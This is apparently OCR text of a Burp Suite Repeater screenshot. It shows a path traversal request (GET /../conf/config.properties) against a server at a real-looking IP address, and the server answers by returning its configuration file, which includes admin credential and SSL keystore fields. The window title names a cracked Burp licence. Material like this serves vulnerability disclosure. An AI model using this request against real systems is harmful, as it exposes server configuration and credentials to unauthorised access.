 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.100.88.155:8090 ?
Request
Raw Headers Hex
GET /../conf/config.properties HTTP/1.1
Host: :8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=
server.ssl.jksPath=
server.ssl.keyStorePassword=
server.ssl.keyManagerPassword=
server.ssl.needsClientAuth=
config.server.bind=
config.server.port=8090
config.admin.username=
config.admin.password=
? < + > Type a search term 0 matches
Done 427 bytes | 58 millis